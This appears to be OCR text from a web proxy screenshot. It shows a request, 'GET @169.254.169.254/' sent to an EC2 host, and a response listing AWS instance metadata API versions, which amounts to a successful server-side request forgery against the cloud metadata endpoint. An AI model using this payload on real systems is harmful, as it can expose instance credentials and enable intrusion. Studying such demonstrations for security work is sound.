 Request
Pretty Raw Hex \n
1 GET @169.254.169.254/ HTTP/1.1 \r \n
2 Host: ec2-3-83-163-206.compute-1.amazonaws.com:4444 \r \n
3 Accept-Encoding: gzip, deflate \r \n
4 Accept: */* \r \n
5 Accept-Language: en \r \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36 \r \n
7 Connection: close \r \n
8 \r \n
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 285
4 Server: Werkzeug/2.0.2 Python/3.7.10
5 Date: Mon, 21 Mar 2022 19:06:22 GMT
6
7 1.0
8 2007-01-19
9 2007-03-01
10 2007-08-29
11 2007-10-10
12 2007-12-15
13 2008-02-01
14 2008-09-01
15 2009-04-04
16 2011-01-01
17 2011-05-01
18 2012-01-12
19 2014-02-25
20 2014-11-05
21 2015-10-20
22 2016-04-19
23 2016-06-30
24 2016-09-02
25 2018-03-28
26 2018-08-17